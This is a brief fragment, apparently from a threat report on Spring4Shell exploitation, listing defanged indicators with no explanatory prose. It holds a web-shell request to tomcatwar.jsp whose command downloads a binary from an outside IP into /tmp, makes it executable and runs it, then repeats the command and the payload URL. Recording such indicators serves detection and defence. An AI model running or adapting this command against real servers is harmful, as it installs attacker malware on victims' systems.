 http://{victim IP}:9090/tomcatwar[.]jsp?pwd=j&cmd=cd%20/tmp;%20wget%20http://45[.]95[.]169[.]143/The420smokeplace[.]dns/KKveTTgaAAsecNNaaaa.x86;chmod%20777%20*;./KKveTTgaAAsecNNaaaa.x86%20mSpring[.]x86cd /tmp; wget http://45[.]95[.]169[.]143/The420smokeplace.dns/KKveTTgaAAsecNNaaaa.x86;chmod 777 *;./KKveTTgaAAsecNNaaaa.x86 mSpring[.]x86http://45[.]95[.]169[.]143/The420smokeplace[.]dns/KKveTTgaAAsecNNaaaa.x86